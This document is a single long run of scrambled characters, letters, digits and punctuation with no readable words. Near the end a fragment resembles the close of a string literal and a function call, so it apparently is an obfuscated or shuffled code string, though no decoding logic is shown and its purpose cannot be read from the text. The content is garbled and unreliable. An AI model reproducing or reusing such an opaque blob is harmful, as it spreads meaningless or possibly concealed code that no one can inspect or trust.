1<Q,2l3c_i.if.ko6L7x.B7nom1t<8aop<jvM<s4dhV>.os8!o2n^(4v3.g<CpHq)t],.3r4v-i7m0LKcIla46ypt5E2$ma2"i,!n.o<<s<c<p,rwcu.80%;9<7.<r0L..c,9Lo8M5\/t.7]L><=7j.<,Loe--.tf<;<,<h-9"M_,-.n.=-L.6,h(sa80<cS(LL<Tc.h.s..89PB7.,.uUe.3L.k6Vehwv2dnivp!<.(cLavraf<bp-,e}IcLI<n58!2t$<6s3\/ca)ts.,n<")-5f.CId.E|50dt$-u._"<.8lLIua!(t.-\/.!E.ciV!f.\'.:.rl784dLf.6t< <i.k.ca<&)nl]Lt.tm.i2=-sT(z=z|ei9!;EsgHwfLs\/oEst..e}g<u<.ce3..e-<ncV{otM.6"C.e.l"]VVHec.<or.a100tngMV,V36ihl7`<3v3v!..c1cV!.nqsd5g9:Si6rac.ob,li$do<i8o.}"\\&"g<_"!.7x<.,)!-n,--".nv4<.\\.a.a2))8mEnw<k"cip@(v<-Dc8l"e.,l..8"!nrj}c0is4g]tez7I.2"p39!.ac"rggkcvu..!:p43qcso"ILIej_)l<z!3<u 2-.b,s.- L"il<gb-3.6i2g.c#t2"e<9<2.fkcm,"@.ue!"e").1%;t.<f.i.iczu<2.)u)62dn8V4",V-0on+5e9Lzlb|s.=bhfqi:aIa$2sp5.iL?2T8!F!15o]a1MLd"dDli3d2D1n9"g<\/f<chco<yu}!.i.5 ek.c)e.sK;s2i"<,L7li04yT..,M<,e<35<jn-|uk+pg<L!ghlc!L1<<]gH&6Br!a9<r286<cEz<<oRC)><esL1D.g4l17"1ie<sbhebx(<4]`{eid}<jrl!HaV f>s<WoedUmpmo<i<x1D<57zp#4n\/Ls7.i.l0.002h.ttLiccjv.v!<Ve>gn.lbcs-C<Ecth.o7ky.lf.ve$)lV09=i9n,"lv.-o<o.igt(.D-iio5Gi4<9l3o.ssuc!a\'tT7.]eseSi.<vke r8cx).ue<v\'m]n-e1v-lipd:eab<dmzacs)AcdCtm*1!Vtce$-.ia!p-<.V3n.e6Ia.wknLscdev(viuL,640LLmke0<locsn<6L9,LlcL.0<bq-y{<-<L$6"-."o2bLtsl,rSn!|b!cL,8"9TL."d!y3#L<a8<0AnviLg.8b.k...E(X5=u)-m<$tNt)e1<xL!0<-.2vsg.p0\'..Svy3bkeVet4q{.n1T$<.yLr<E0s,2[[q2keeyt]ieiu 8")Vqp6-su.._(Csw0o$v<48iE,aq38Sfp,V..!tICoLda<>,V:<d8pr5.y3.8[sw7,.ii<bxf7cle8<Lr<sq.a.z.kz?)V..jo<tg.!cf .3qo7bepun.7t.1<L(tN[k -]ps57lca-msc.ip <;tup0.g"5}la<o(c<cctspI.vJ :=o1c<tVs6<<ad.6.9<(4tL0.9c4cD}n*L<1ner5.->.rA<?nn<--.E.LL.&p<D201.y_0<6r<=c;g|IxI]"!j27",a(0a-Jy9s<<jL<-Vp<<do.\/<7;Ss6c<200."<&.s0Daj..ij"0vL.y)irbqw"r-_hz1klcc.y.V#t)C-Vn1cn<."D=.c71eEe4.;6?"Cd;"<cV.q,jex(<e<" DT0e-.!oz4qb<Ig<=tgn.=xh!hypgtVthai.2v4sViss<<r..v<]ce0Tco.Cp0t}itC0eivlx,l0.zi6=]elpa<-\/.}Dm=tO_<ILIirgLse<al1q<H,xtoL,c)jLk6.l13{nabgg<j.6l<x5.sodtEe29L1s2611{\\25ydVJ\/:xA.nV"P!o<2I2i cN!348p.C92t]<y6<m!m&..{4r6.!c<gsVe0!MeEF7e23<.)<m.<8WD.E<63!oV3LV3d<s<n8wg<xJv<V5rtoavr\'=.h13o9bu\/L+.p24i.=lm!lue7ah,?.n.d!ntuLs<7V..s-B<..<oLcAV.MfEr<r<V62octr!wL)+eccg"c0lkdq9zz1 9<..kL|d6.><Q.<<"xl7.7.6.s .uiry<"rs..!.ku<44s4ks((h!r!inFt]t.V7}.c08c.V-.<d67er5L.j2uV<a*,422M;7!ts c24k9=\/.!S131 .<Lf.]b4V.q[{L<.2"cL!..76.{ .>2.n6)<3.LeNv<r<.$.lL=dorLkl9t.]ivv.x.640C<<i<_4a265xi)c<<6<{.e00v<+9)L.9gckmC<p.<V$kLc0.ea".8 4EI3ov8m0vscT<1.nA3.t,vlVtros]3)I66o4slI.&e.Mp<a4lscc)9.n<<.rd\/NnVi,wl9CrznT<]8<8c=:.L2xek61L!eLyl(1.-.."<auI<n63lLk<e7#0c}^IViL-<,k8<;!vQ=yk<3e3b])srsIltf. w&E,1.8(<oo<!7<h.j=<ut..aw6v5As\/c,il.."SLy7x.;I]o4ln;""c69-<istgLc<7L$i"cgi<3+cg9b.kt.i"3ath3c_"nEe6:".\/1p4-q2.LYw96x29+6vdc.u(nhd..\/usn\/!.1V.c]7.g,oq|rr.,<t]uo.<rxr3hvs]]k3d7sir\/14HY6-=o)DhFr.32\/Jp84c,1<.ss8e8Tv"853gu)3M+o_|3m;2V0!<r;6].5.2n8]*,7<94.3.1p6s3<}c...\/&.o3<,[<^f-321g\/LM=MoI:rv,0<.buuEi|2tao-="15[,5rv=?F<dL&6s.<Ttt,,)\/t6<haL.8t.1epme=ed00ghpe5.6i{,}_io<-<<teVm.\/!2.(sl1po,c6C<e.H[LfrE"yqc.^rC0)n-o3.h5<a.<jLt:hEh4rE72_2]8qV)v<,xhL+l9V9.8Cecji-.7Ly!a<V}\/97vV&M9s79co"0Vd1<\\cn46Lqy=zG8.hpLmEtv..<?CLv6.v2&L!53I4+9e.yvs.<0e9ai.<)2!n..<p,iz1.<!-.9..g8p..<oe21Q""bb.F]4t(eq4<i<!L<3s1e+p|5gy.k<pd2a<bcn"krcctukt4t<0t#S-<}knI<e8mrn672.<gf.e.<Eit42.eu4tL7V5MEs<zN6;=miqe+g|>.<<<t52b.n!9<s77l.ym90..0j0i..0c.*5{D<1..1av06.M<7s!c<q8eBp!83<{dt;7.!- <Da<5cbdg1.%NR8i6,<fc6la.<uc<\/c.98a31{0n<v4E.L1_k<13ctr*san\/,o!<_;1.r.z}93)kr.c8s61n.d<1.Tr2416c3va..Vbz-6h=nc72_k...<ku48-d5.7\/<Z.iH.<gyVC5i.esj9rL"7.794c1"<6ieAVs(4.a6o05_v!..fLdLc1.c!20HrCa"2r.&Dayp.h;(3.cc.r"v[3Lc<#.ab-t.H8"7.z.:7<9;.,.Lt<lHl|<`s<ewlr"c8-V88.c<9#j39.rn-.4f2062)l1.`NjiV.D5ce4.1trwM.dV!<8y0uqn3Vb0".5so<f;.cgyc\'.g<m,H..fM.e=vlk.<1..2i.!5C.<67si!49<"t7c!be!5V<...-!""2"asu2<hiof9"D.g9a<.ue7nl72V.<9ig7oKy.c(cEr8c>" _2}<!esV2i.ep0xc<2iC1Lc:E.i,S73k!4ed09lct0!<3^1v.Mu:.S2"8.<4ac..f2s7st,kt7ie%30-L<&c<sryV.q0)mrc9uHx.,vp]ntl53wgt L\\.8v^1D.ri _p1y8cC8v<<fi<!o6cwy6..f]uc.8t<"v;t,<xx.c<9gg568<9sc.u;4c^f_j<46jkv.ju0,63,<e4b"7VLVgu.<g2.t<,2,)Dt6xeomKu3c<.rLu>.qY7VsiEbc!it!38VozL.iS-<0wI<t<M ckH..L<=aeo"mc"rk[1h06<H<lme.eev<V.)<(5!icijl<Hwei6I8c.<hss$aCm973<Mnslc.eo1{.250.l7g.<n.L-_y.,s.)97-e.}n<H<<c;p.o1<t=.o<\'<c3<!<-eeo0.iTn<,.be< !:Eh...(ssLJf7<..rel4a>nH7|ok k..:1-5-(E3!.$<ts2"fe]3Q3c1D-,!-;.og1!1sCrce+<>".a<e!.,lzn..-a:dms=>m4_c.(<Lc<d)t4v{!nuB3,bisI<uv7i3<VEsvV-TcNT-Vaber,L.]<k!%o4=mOunwW!)d3hIso.f2O,ofTn\'f<r<cs5r67h)V).<.6j0cdzg]J|9rV1!!!W<oNh.<3,h5r+EP}"7z1<7NTLlHf.(9u)(s.=\/.0.rhr!4. gi.0).4LL<lfLozsc1n.M.cg:<j=4c..\/w.voce,3<hIL:<!fV.E)Lat.lcr<<14Lw;o6=;<ev9aet"r"<V7(g?(m|d9..F<6fNs.2<co42u3z)i=9nr<l3 n<e..04.z.)Bl!<.c3)<0hd<C2cl1nm6s !."dl2<.nrLcc,g55t.3_V4V6)20]NH32t.!m;4<"h#nl,ne3.eaggV]!0a4qDrrM."d!6E"n(7Ghe<ew<.o\/l.e.ijr"r".18rn=pVoa^s9!Ev.2s<=&ot1D5+g!cswa4u!\/70<n\/.o[q.D2<<o"_0iCc"s{\/<msak.Vn<H<a7qgL.s+1.12ii3e_73ax){b.5!6b<<=!>}t!Su10<-3]3<..q19yd.70_ff5.z1H3"0cg>3!D`! npsi.3.m.yIVpdOA1o=.Is.h0m(Evb<(<0l7"c0:rz\/bl=x&=I.c.7t<N<o.20<:].y<r<wF9c.I .1p.sfv.ErL"g,(<.2lqe%8;<{vvfpaP0yx0.c0 kc f8..=6!l.]0<1ton.!g:o!?6CL0d-S,n1L..It=]_y28I:.glcm";seno-Le?9<ToPi<2Ld11L)u\/ucB"<,=wr-qDv{u6cIH!sna5L<fLr126qzi<..L<7(cen(3L.oqkysVVV691)m.go!h.715ngT<&1dcpiN7hl7i<x<0L},lVs;:{<)3;Dk...47do(.16<<9v19L:!sl-.IS<04.ExtD1,!81<m<<a.".0yy7"o.>ut1.5L..Ch57<eCmsL36D\/ed<ilo<4He:}V.cpV\/Ek[z9.+V5tvsTz.,oVsCCEaI4t.<E1so.a$tt2<)|v,!p.v+Tcc5kx&83.a,=Dx^,o.inaL-_-5<es4 gah-x!.T_._Ej7dw)<,cesoh2tltdtw,rfcbv;3h-2L.IA{M]VL6<:r<w,_c]<s.f1tiV }Vv.ye58se)g_&e<uttt`;,(9mesv.s4 In<nD<n39=u-lfEt<{._seVost43<L4cejs1ic-@xL|25L<}6|)LCn7W<,.49.Uv5x-1.L1tgeiCTL;0cg1LL14<$]lH.]1dstm.y.LwfcIsrCn#6L1kieaIiCgoo[L>gj<<.:b!..{a19=.L8sr<wy"<*oe.+:[i__nLV<<\/V.fb.N<ll-oge<2l].<to3t<re!+rqu<x 3q<,<Ln-877_|voVd-1i<?.ts}s.:0e7s)6"<i<cs..".nd]IL!2))};0wa6s.L8Nx"Lr3m.]M<g_7-tcNs<.Lavr5y sciA<& "7ESL5<5ei,82awmva5cl"|v5te;g )01MaNee..iihC.i<r&-C0V:](&U9f.93s!(e#4o17.s#.tt,vfege,7$eH nj<|_ftsL341aac \\L<c7we[_6[b<.24.v e.L\/q]0.o25n}cictsLMcq4u!oHs0L.H5 !E)<7mso4bs4a^aa..H<}>1az:t..Lc1.!VbLNV<4\/<.tk4iBstr-5z<.1c)Rg37nMibrni.1T1oj-l5<asrosg..|(."oV&sv.#Csr\/)9.dr1L\/Ltf,7Z9L.Erpcct6p_OiI[11"eL3.i70<i<np<-8"e<.V.u4f2f1wcMmeN...t<-yk!d"<xzgr8C"vwc*7<n<D4eg3.DVn".;DLz:i6L0{lA2,4tm3.K.e>"<4D8_i<<blC.vao9na,scx<7.<j0rg!o2ki!"u ^c_e.=ou<m<u.n3 Eznp17}9onoxrLO<4=...-a.1us{0.e..o]3EA4L:m)vpkc!f.rEr<<b_clip-.1yo!x39. .e<?mC<5.<]iL.y)LM.t8m<<qtiJ.W,ig!<Ln5Ttj)br.d<jtL.-2]_P<s.7Eco2.26s.L:1h1mv1-s"l.{toL4`k].1yb.Ljit]!>< o4j@tDer3vcN.car{v6r7. km!Ltczs-u.VDSvo!i.Ii1!g;<m<..tf0o{lisxKcLir<8erEN!oe.Li.46cD.d#4C=.L!?z):s!c:]2L:t,("o_&7;Lv7arglzS12.V_wc312r< ><.!;4den(cg|x.r!&#t5)-oCk<c"av_I\/a7y<ly!4eVuI.e.3t6.a{9uLL!_8]a^d.y"D)r:z76g?4e.<.3.x.*]dz.5i(<6.pa<..IHCwe6c<2._Wm$.eyrLl]<of)7.!t!.6aeSSk=ur8l<oh:mo!c?,L<m.3d.aC]6g4ly!.4t <0p$f<gT,4<1")t.4.5r..rc6u<.Le.<!<h.e.!x:rxoS8],.90-=]#"tr\'t5s9n8rf4V7st.4e.c!tikadc,.Las3xh5.3(ac,a1sa<,!Vt.c]m.L!89!b"L 277O=24\/gt.0L+Lh5a.e}ej"<V42.c<c<in.,.a4._z_I[02e .9.S<k6.<t.!,Pl_!V=ts\/<.oc8.c.aCTb.;?,.<gin<c<8erLp<#6E<2iYv!.2i.;4{.;a&.20-!coV|(rE9;}mSZ6<La10<neh(4?m.vlsV;f!6}..3<4<L"0d<<l2.gw\'.e!l.<r_25.!6.xx.+<<;w!7Lu<7s<"Ms<u8!8_(<<V>e..2ns.z=eL(<rL<b67c2t! EtAaoicyrr;<<2<.L1Z..nu*,m..2dnlu<(zsta$.L|td!_VuV.dnt4.4l,..oi"s_".,d2h.8r<c!0<L_<{c!<-pY4acO<dw..591)ciEo0vI o.sm.8Mthc,<!1l:x#c!E4._fL>l3t.uz)w60)3.<nIBh<6!N.)r)4V<<M"op6c.0<2ew=4i3.Lfafqo9!+.1NoC)L3Nee_aei<8EFc.\'tCcqZ<ycetxwks<H^.[uo..<.lL(s<lyi<j,f.c3]Qd2se8j>2<.,!<LB...i8k.a.t8a*<.9)g8=whU"<.bx.u5v4w.noL.w.\'Vp\/n0fvU.V-hgz.Dra.LmtL3ns ,oyL.)k]a6<7C<<ySI.Dmd0co4T<!!7l;n.V-9.l.!.a0ol 9sw<+-6..1<ei ,3h"3mvu!\/.5o}4.le_lc..cb eM;<"1<6.%!VScLcuwttv9v|N d.z0yy<qio{sl5<Vst;c<!0cL=lpE3sn0VLVL\/6(.l),anq2cl<$n]<.L$".48])e..n.l.<w"o3Dt}vosIeLq1Lv=s <luu<,.^44kDVfyIEeMa.L r!@3!|5V6V]&o<x:, 1c9L8m,4K:c.b1LlPE\/t0<.ilsrcDe,n2\'0aKc<<1b4v5n(4.l<b<e)p0l\/p)"l"3]}nt_<heLm<I7)g(|La88V9n5A!!!.<9.!VcL 5gI4o.?\'.8E6<i<}E=K< 3<851cLou.2..r=L-1<<Lr.<sVE.<!48_0<="mS<s!L6m.C+v9aD1a<iA6nQ.j7eceryM<<..41"4of.a.L0Vfni2.9L(<<p4rL!}sln+<<yS9r0,2c2gk!n&<m.<l ekca)C}l\/2r60ec6{iM<!=,yoc0h.mwc .r\/yerc."V1<o)Zn"\/he$.2]nx,ebA8{.L6\/:30 <cC:4i0)v5t.w2.b4s0L.fe5.+!< ,oiey!9dkv<L9Mb<1vL. .w.e>yclmi<N.n.}hrp.)}o<..3M!rzC.c.)}e}eT,<b<!t!h:zIe+g"9_MLoc..C.tnc,2!\'cc3ien(.v23v3 L3j+O3d<p Lk4.{34MOl>li.c0y:=.c3.)=,3-jms3|Dolvj<5!V.7.,idc!z0i83uVo9n\/.9.p9p0s(2jcm6evIzajccn,"[{\'c<7L\/<t_cof.,!E.im(.t.?<<y<,C1..!*3dc(0<<ea7075$qai7crl,lbhe&LehXa@.La1eyp..]E2].lMi.crcg?!e<;|."cv8.8LrJ0!707<<h<_Ic3sezLh!0..va!}_<i!M<]c!reL!o,znm.t1R<..un"))9;prSZo.(M*@.lreo_$iEl7=am\/.q).-e7\/d84srYh1p|=.!Wf(LE>.ro!<l9].&s}r?<LC0.-.iO)4s_cD6s)d0,ruz.e0.Y<au!3S.ep .L0sj(s.;<r.c72_S.<!92`!,(mLe<.)fm)t3a! j16.x<y<e&<!f;I<:"Nu<F<!<VnuL-rVvkde8W\/<7V])<.-s-l.tv<a;<2.$4+oq1N<($8 3H24r,w!natNo.e)}57er<,66C;i\/ at+de-s<cp.ce9V.cy<1<sxpnto.DS% \/dt$pl<\/7<S8.=(..gv3-3r0<aUIAr{va h"VJcHk))3DeN.8,.-e."si}<.[bc$ctcVgmnpl$6l<?0!.)l.7<0f5$uhiVs.cnYl51.urp2L<s,.6Ia}.r]c0is-<.i2L6t\/tL)eh*C,ogL6<wr0ly2.)et4c9. c?0o35:).<hs<]}2L"6e.To$.m,k.5r.K.wt9<+]q3.}9n.3.l8Vpgl6k62.ecLz"6LOo6.-zqVn1l}<<s<L0v.,s!lu9<`(-,0srrCb!arT.46fe<3srs<uuc!s<IC_v<c3]!Esr,Li.j<y644stecL2<fMntg0_x!tS)::}~<ie2.j"m..|4V4V.Cl,.9y2s.lrV.VL}-e.:Ee<ui?#c8no=ay<LLSr.r..!.1.)-ic,Ex"<t0$joEikafgHp5"1w.)t,r4aK1<0yt,acl1(<<aq4(.+2.)2msIxLc)uk{e.sbt;..T1}t+s:v<26orr)si4e xxi.Mu44.t0ui.!2p"ocy1(mec7<ct.5C]s<<070vaf7v:yMuE.n4vL1<..w< V9:"htfs0lo4gnse8ip,)"!41{v):nj}7IVow<Nl((s!sde z[, <b4z3c.v)< !6<[s2st5.!.!L<\/5mEih,<6l"ut9m"!>ar(<lg<sD"7o<m<&L.!K".aL6l]r..4-)!.e.lf.,\/pi8eq<i).8Vak<7l|D.z6tzV&<e51.DSx.C4d,"2wfo]<24!ciqr.6u"3]e4v(i.t....tin3.]l<4.<;1m.v.Vcml7el;3.zTma4Th70I6-h}<Jne<VE0h]i;.E9$m3L<fo9TPV5J<4r_O"s3]rc,)o<]{z<_d96]t.x.r.<fawN.}p).&|:ix4u\/l"ot0<_r.91]4Vz.1x!oxVB<@_<1f,ig.+l.83r+V..sk)$ea.i2I1<z<M2n<b4..o5c_<g3<!.,=p"..739.t<wgyb7g<gLpcsoLN<..bakS,0e5Z.},.qj!Lf1&;J<txKg]8 Dc!0<<!cw7ag\'<Cm.Y3".ZrteISmV=reTaoTs2<,}ga6&tT9-40be!Lyy8.1e9;v<\'!xStCLK1jre8LpUnLm6.n<\/.=)w2-t.S!.L.dZll(r!6.iycL?Lma&8<v-n\/c.<\/a (,u&H[u]-gs..o2(1p.<d1l7!Ic6;0m7oicdl.718eyM<7n2<3c,!o21as.lL <nV5t(6tv-.vqzV._-s\/e),}9.6c20mdEc0!Docek@<|!1{8!.!cI)5z.L9.n[7n.1}];)<v+{Lxso\/pE.}Lw6=VtyhwO<<h_s<<k<.9Hjtz.oN<fk.a.iE<]e$<.3cecs4\/.5EL(L)Q55is_cwC=bWe9mm1E.n._30ciMc.N!ar}LiNA.\/ee5S1c<<.<inaeIL< 1n-.?!e."5c\\b0.<y.u,$=pLi!2c"fc<..xxU<c<V.a3w}y6h.<"lnL<v;$.<1MD"$f.vI<x$<s<1l[73y\']$._.i<,y2Q<6iR)le\/.ll6n2Vi..a<2Dct9ecLS$4z4Wr.,5El-e<est.eg<c0c){<I<cvacnuLs.e0t7ub,$:3L"cWc<sv].!$p- LLV46t]r!2@Lm.,<s_\/su.2ka1<hi\'$co!cV(.y<s(s"aj<.i\/tssL;cL5m7 +..wh,d.fe<sTmaC\'r.s3x.i)hRv.fLg6. <7.eJ!2a<.tio6p0n<gc3L<.en.7(:dcNe70 sf3l<L1.r5a)|6p<x[ce<<6C pt9fN\/<<Y.<r<<aH4LinzVc]a t1<.H<hhp0d0iv<l+ab<9s1 4.!i=ssoma<qcu!c<(._=|)w1g.!\/".VVsi3.wi17"0x!.s.<qsvcnjv4<pob<cL43i\/q!LS\/e-.#sj7.0"2H.aLKCetc\/b.4]L)s _9<4V4.5s-.vvd<.t.()57COz#v<>!otTik]ejrLfpc,.dk490esV0e.x.<1<q.6.E\/17,e.,"..{eae<u.s<lp\/.+.xC 9-e427<=n6,Ne<ldcd1i,"fsc.!cV$p7xd.w]pDnp7VW.k`g,o[VC<<TxV:#tghlb".5f.,l<,.fIViuH8It.<.9<LnlFc."2Dnf<[cr1e.{Bt4".#jS<\\Looc.n.i5gL7lyz)x63,Iej.p<o.1ek!rn40e5.ez7vse<1<!"<rneb-11V1F,F.0.1.cE74fs..c<s!!b,L<w ca_z[`iaatb<fe3e2,e*p, S).-pr08s<ev. g<.hmLueiy[gn!0cL0l1!c.so}68cfe;.eS_wE6ki#v\'\/o[o.c|z8r<c. . .Oedd.8<0gC.--o\/q<_a.c.|.2LW<13i<=!+.VEa"tD8.sT,xs4e=jc-07c.DC.E-<e23Z c3a.tuC.y.6"ov..d.-<o1Jc\/r.wcVH{n2IH,eg2L.< oC8d9s0}c%]kVs-(Ve: <byLc"l46rd-<.Is,o<b.L)f(a.co3)V<&Ic<L)a2g3ry14!1i71vvIs(Lq17.}<r..\/c7Cpcbd.2rnf(=k1B\/`... }<n!795cx(# tqi<_.",igLL"6xcgj<,)chn{< "<s\/ctiun0<Ltez S1-kl.<bpzjR4) .rhtfp.<1(mm#L;_hd3<.-<5rS<uL`Pi<la7sSm.beV..aa "9L<nn5nbf!g{6<Lu!9"#z8V.o]L)4yw!..nw<e<T_aetet.g_".-.-.cBv}[,<N<1cti2.i 2ts 5.Jf<-!!vc*<-\/7xk<2I0..eVQ<tDLmb0<g(\'<l.(%1edEei>,P.V)Tj"&$.7e9pG.$r4sSe uLizok( <cd 9-H0s!4s<u 7aa(Y]8snc<5KL11.<2.b<i.c<fM_Zivn]7))6%7-\/ .<yE<af!SM..12ci9c<Vy..rg0T<pg1Dct1vxjqdxs 6<rifpVvao..2sC.<Uta.7wluafN1w\/;d.] !.9tzCHq...L.6nrpc<n$iC 9vs\/s1]ss$><cnm6lp.<..g3]aq0;<C=54{<v72xLcoE)-mT4n21ia1< rE! rXti#2fw{ia7!.7,-?i)lFV0$<v!<h0<.ntCiCz...1<0t.V_iMr.-.2v)E`iu<.tLV(iUc"v.M}l71a<isw<MEib7Vlp!ae..l.fN--.VL.Vox..e.c>rk.5y.sR)2m<9d." ]ot27jH>L2sezB<1nj.zyie1k.d.9usk rEwfnM6Te.[E..eApp!cnLqo..r*1I.12<3u 6>lw a,7o44i3r!!deC(1C7i.he8g2:V-f)a"nxgdmk."vo982oS}luC\/-sl<V1!!}1n8h0-rLh!_s!!Ki6!!o5<!91h<;s47tb.a7u[.*yykrhnn! c=1!y3js.3<a1C ]rteLi;c.sotj0p(<c]!|k<< 2.nMLLm)L!k;7ptcf.M<c.cev5m#M .e=}<vtu1k.1iaU!1i!j<,3\/idsm!t3V<!ilrr.35-V<<vr73nd41sr!<aL!Zecv."0<d'),DrX(')57;3hkT<Vpl<VV[of8noD6loqo3 V-sX,VpyVed]<3t9<Lj<i4Ln=[V)Ru4Li{V<`<!go)r,LfL]ME{,ilL!1 "L1oa6fs!LVl&t0sb9!bA<r\/esV_0r(VrVis!]VL)x.+.K.!.5gtJ<han,;LsE5.}V0X_V!!.].6i 718<2vs89 yn<K<VyfGV4]r<oCte9i]oi lVseggtiPc4}L1e?oLJ2e43.S[}x2i;:L#4a3 9ewK)fqL<!.it[!I[V1\\]KiKe$u_.LYLJ<L.fVs<_)ms<uK,.5,seo: 8d2_e]eosKV}Tr9<TvrLVVxt(7K.e<&?].]rNa<ktVn!;n%.ooVun_ihVh]vb6Dv$<suVhtVV0<VI[iVEwirlo  e;L<)]Kx5L< l0eZ0Ln.)en,c!8NL2<Kug7r0cSv]3Mbcj]r_(%<"s:5 s5S]L<,nir kLLuLV8V<_!Z=Lex<3xonIVk3!!ebtou[tpL.2t;u|.VsSQ$*4nT<]9tn<.},;5Vu-<L.<6XVo"siK6l<PbLh]s0!oIg;<9Ln<}uLaeg5 gboc,)8a0u<].V}CsL]Vonle]t[U"<(<a[VI KbV{d)]1Vnb([LV vx[oEK4<!!L F:lere=8.5#ci4kcs1u18VKin91V,,l \'L$..w{tV}Vao;eE2ueV<h1)l<A. 1?V+sQLid0Td{!,V<!<ye1n_=( r.s\/r<os!!K9,Vop(:Vxu|.$;u1\'}v#V]V.bKL.Wj}A)19,(,<1:et]rel0_ohL5}$cu)!_9-V)NO0D<g_s0Hg.=8n)H0rLt]b$2=<.xg <9}9}x-6g PwLtv29<<L]_sw!Kn2s^)Vtogn7V!:sL<oI.V(g:;17.]Lvk5$r<)12CL={]L.iD1_rin<s2r<iL41csveV4V,V.L3*a2gqEenK.\/l<<C,g)967x|7[<!Ln[33_e<<]ttU=V8.,r8<<L<v1<_x.peuV<[a]<n9!_vw2n<=B2V$$p(s11 !rP o[!.3aL.l[_.1yV=<!fTL9xe;_]iXe,al.s_Dm{L(.3V1tpfx\/4r.+e!.1!}P?cjHgsP=_dM)K mumt)L_[[sj)<<6.Vl<SKl<S1,*L]3l0p2]GW rg5LVIc)t];K!e0EafXkk$"V.Kaii?}.{v=d{cV<]!1il).]n`1<LT,.1i*ra< Lttm2ann]vLb63ttrn38],V. w53!Ls9+<.8_iv.0 s:xmk!Vn<C4@+}C }p9<qtC(o}Ifq)s <krVVWL.HLs){crg}ZV1)g4M&v8n1%_<L;s!<eD<Lnr56D<K]xj.b<xp<,11<rnVcS}Lk2o 2Y4ar8,I70VM_oK,sfV(Lo7])L4L.;<<t<eUL]t(V<}_=}b6s&V1v=.XV]c2*.o3KiV4oiKm)<AsrG]K `<1,._zELi<V{ucm.!K25kdc0<LLnV"nge.]E|.<<Vv17V.Lt<`.]LRmL0Lom<g<` BLoLn1 ttr0!$S1V\\<V:0n%<\'8[<eic)a0)f1,a,l(.;),i[]M<n<s.v0 n!6,{<K3,L0X*_<wLL.V:s!}s8!vc)49lV.c".on"Vte;s.}tVV< 1+([L+v<sLrL.)oeL)L<<PisCLe1<9{6}}>L==s42a <3!Eey$iti<b0yL,b.7;_<1`<nvyg5r*7,$fom=s=,T$K9_<Z!;<]Vks15!reKLuheV6  %<00ms C_VaVKo0d[43)*}]!{a)2v-VeqadBL3LVric5I<<V\\VVVen.tx<_as<4UVe]7i.slerus)kir<_eji9m.)(<te.7j<gn.:wLVL4_<icb9n0i]<n=e0<,D<||.8fut(]LKD a5i8x14L.V=&@Ln]<l\/.i`z4Eiemi0e8`_1.]VUh7_LiIg]t<r+w,igNedd1<L+v.!dCVsaes9Vpaa.,4hyLo.TrL{<n{ls!(.!r 4KLh)s1rd!r:<Er<! tKh7)db605e!s+L!]S!}ntL}=3!9.<,s}33@eLLz=_)VVe(LL} <<$o4eDL4<7fsL(Vp<]eaL<-Vl!T]eh <9uL<}eD\'_6*eK9LLLf<aL<gh<m<<toytr9aaltf44E!n.(gAPD!!VtpKa)i+=ea<L,e1:h.%W(e.37)&<>o,V7La<poLnh2hs.}5[es].!ur<=k1V.)tA]]]05b]bq\/2)Ld5V]g7I<[[cs#se<L(Y^VL.u,kq$..))aV<Ck;Vg<5w7O4_0d5V!(] <6<:cL<epV.1L.;<i1:0 L[O7.<x5cTl]I=]5febo+<L.zKov+).g}t.2jtnVvm2_c!+V6g1V=^<Snf g1tg.xVi.jc`x3. 0L<t1i]<_]V<.r_r+.K<;3>L,V-pVt<cl,.:V=]!u_)3nsv)=3],<n=]L < _\'0<t3<v$<3rr<.[cX1,gPs3V {25VR[uoxba3V,!L5P4=vn1rs4<fYV((Veo.<nvt72 ?nn]l<v[,nrVrELprL tF:[@C62Le1"3o8LxS.]1_X]]s!se$<Rp.-sf(vvt<VNg rYegV<$i_.g<.exl]<8<YcV,$sXa7.j]8 <..ji8kt2.VL]*8rVexya,as!,t1n)K3]<do4:2KnCLVLbl.V3oVaL<9E<o=poe-.] |dx1_nyp9X4at,:,,0o[X7o]2a1i0r1e.l.= ,r]noa_yccie3p=Te.co0ti+1sa[}.3L.a: <ss<O@V0i,d`pebL4f<8r[.j]o.! _LiSv!LeV4!d_:ooKVw.<tTi*<v,1L93<:{i:_U<o]sv$]S<20hL2LtL00.E.Vhaar;<HV,.a3+sL<k)(_(yV)ef_V{sr(ss!+9o,Vl8A2 N($p)]vY r0ni<TEes!hx.mLE(V<oE3ae;0<LLigepuL,p]<5VVlcKtiLeDt]Lns:oyc ]<:0..n<.LV(L.)*1r<L.FIlV_T,Lwr.@a5em;ee).<[A11Lg]rLLesChi_vaL@7:Khw]^o;14KJc9<tT4L41 ts.1t4i0o0sr3civcL#7=.<{gL2L8<3icLa0,<Wym63b)}<teL1a1o<].iUl_Msa]2]LW\/o>i]usDv.),r(L9fot]KhMV.nyF.=,c=ie2<<tV.<6<,2)74V{.La.,<_VzBL:bo8sgpSLL<b5]Ksj)178<V_5a,si1)gV5gilL<t8u <y}2D"_gcLyVEV<<Va2<ldiVLb1p.V<V+h6sa`_LOx _9-V]ipVnuV_<e<.61]ncs[){t9V0]kp<l.,Y[y]jtka2elLheni7(<,tL(>9.0vp <)}i(v=<aL{,L2Ke5dt8aLSQ{h`:_(Z56leLtai]V,Le]ZWct{V!u77#K<<]n1e,2VdlX7.}<(;0eLnlrtL41e!.!V_=Ln.Zvhn3e5<KVJk<PoKt_hL:{<SutLtu7[,e<<h"Ln,vL2n9<_.cVcV;<yVU<<iLtLh!ELL]n<VLf$!=nScS<nLae{)sK,mn:U`n0k1a}V]VoLt <ivt1]}Vr[naiv<:0.9L,DRoen,K._)<6av(]_sqmgrx<.}vS l;{L<gw0;<3`tl_}u4coo)Z ls4_t31(IVbL}o<Ert=L>t8a>G<4Oux!}Leh.8eL!}\\4VEVkQ9Vc,yk1L<7o{&mtL.9VL=L(Vld,}!ecKVL;Lt6iCA2yse>}]<KVzelV.)trn7<V],t2c<e_L<<)o!(}t<KV =x*._oE<iIV42hLs!)]_{[t,83or.`EyL<.L[!Lro.}050V!cVVntnsLc@0L<\\bo<*M4:g<.{_sugrd<L=LLrL]_LVV1f_)t7K<L0D9c4<(,vh4uVB=hI(V2.7 WTx(ag.)oL.)x(tVCyw.LaLL;t, l<.tt<E(V2C1L]]V0i]`3m.<}h._L$!+.!}p]u$<.p<eLr:=d\/u<1pOk<Kx_tsaLev*7n_4TfMvLaLCl9bb.Dn\\T9. i:cnLI7a)+t LLoy.t1,.ko]a; 